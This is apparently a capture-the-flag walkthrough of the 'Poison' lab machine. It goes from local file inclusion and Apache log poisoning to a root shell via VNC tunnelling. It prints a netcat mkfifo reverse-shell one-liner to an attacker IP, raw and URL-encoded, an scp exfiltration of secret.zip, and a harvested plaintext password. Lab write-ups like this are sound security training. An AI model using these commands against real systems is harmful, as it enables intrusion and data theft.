Reconnaissance
rustscan -a $ip -- -sC -sV -O
Open 10.129.1.254:22
Open 10.129.1.254:80
keeping it shortEnumeration
port 80

i have few files to explore

pwdbackup.txt , Submit as scriptname. i got base64 code

Charix!2#4%6&8(0Local File inclusion
Lets try other method too. i have the user charix and password.
curl http://10.129.1.254/browse.php?file=/etc/passwd
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/cshLog Poisoning
Why LFI?
allow_url_include is off, which eliminates direct RFI.

Exploitation
http://10.129.1.254/browse.php?file=/var/log/httpd-access.log&c=id ## test it
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.136 4444 >/tmp/f ## url encode it.
http://10.129.1.254/browse.php?file=/var/log/httpd-access.log&c=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.10.16.136%204444%20%3E%2Ftmp%2Ff
rlwrap -cAr nc -lnvp 4444
uid=80(www) gid=80(www) groups=80(www)
ssh charix@$ip Charix!2#4%6&8(0
scp secret.zip root@10.10.16.136:/root/offsecPrivilegeEscalation
There is nothing i got from secrets.zip
started with manual enumeration , i have
ps aux | grep "root"
.. snip..
root 608 0.0 0.9 23620 8872 v0- I 08:03 0:00.02 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.v
root 619 0.0 0.7 67220 7064 v0- I 08:03 0:00.02 xterm -geometry 80x24+10+10 -ls -title X Desktop
sockstat
root Xvnc 608 1 tcp4 127.0.0.1:5901 *:*
root Xvnc 608 3 tcp4 127.0.0.1:5801 *:*
netstat -an -p tcp
tcp4 0 0 127.0.0.1.5801 *.* LISTEN
tcp4 0 0 127.0.0.1.5901 *.* LISTENThis confirms vnc is running on localserver
ssh -L 5901:127.0.0.1:5901 charix@$ip
vncviewer 127.0.0.1:5901 -passwd secret #download the secrets.zip and unzip with charix passwd.
i cant copy paste anything . so i created a file through charix.
charix@Poison:/tmp % echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.136 4444 >/tmp/f" > exploit
charix@Poison:/tmp % chmod +x exploit
root@Poison: # /tmp/exploitHence rooted.!!!
Conclusion
Try unknown techniques .